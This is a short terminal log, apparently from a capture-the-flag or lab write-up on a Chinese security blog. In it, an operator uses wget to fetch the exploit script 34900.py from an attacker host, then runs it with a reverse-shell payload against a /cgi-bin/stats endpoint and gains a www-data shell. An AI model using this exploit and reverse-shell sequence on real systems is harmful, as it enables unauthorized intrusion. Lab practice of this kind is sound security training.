 [-R [bind_address:]port:host:hostport] [-S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]] [user@]hostname [command]
root@ezra:/# wget http://10.10.14.51/34900.py
--2020-06-03 07:45:07-- http://10.10.14.51/34900.py
Connecting to 10.10.14.51:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3611 (3.5K) [text/plain]
Saving to: '34900.py'
100%[============================================================>] 3,611 --.-K/s in 0s
2020-06-03 07:45:08 (31.2 MB/s) - '34900.py' saved [3611/3611]
root@ezra:/# python 34900.py payload=reverse rhost=172.24.0.2 lhost=172.24.0.253 lport=1234 pages=/cgi-
bin/stats
[!] Started reverse shell handler
M [-] Trying exploit on : /cgi-bin/stats
[!] Successfully exploited
* [!] Incoming connection from 172.24.0.1
172.24.0.1> id
* uid=33(www-data) gid=33(www-data) groups=33(www-data)
172.24.0.1>
大余安全
https://blog.csdn.net/qq_34801745